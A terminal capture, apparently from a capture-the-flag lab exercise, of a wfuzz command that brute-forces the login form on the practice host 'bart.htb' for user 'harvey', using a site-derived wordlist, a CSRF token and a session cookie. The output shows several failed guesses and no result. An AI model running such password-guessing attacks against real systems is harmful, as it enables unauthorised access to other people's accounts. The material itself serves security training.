 ┌──(thadigus㉿kali)-[~/CEH/Week3/Bart]
└─$ wfuzz -c -z file,./cewl -d "csrf=3971a321461e6a20c1763eb623b0304f7824ed5c78c12116fc525038ec6f74d4&user_name=harvey&user_password=FUZZ&action=login" -H "Cookie: PHPSESSID=tsr9pdm521abp1qpqqq6e3i0m9" http://bart.htb/monitor/index.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://bart.htb/monitor/index.php
Total requests: 249
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000015:   200        84 L     233 W      3601 Ch     "coffee"
000000017:   200        84 L     233 W      3601 Ch     "CSS"
000000001:   200        84 L     233 W      3601 Ch     "and"
000000007:   200        84 L     233 W      3601 Ch     "amet"
000000014:   200        84 L     233 W      3601 Ch     "Head"
INSPECTOR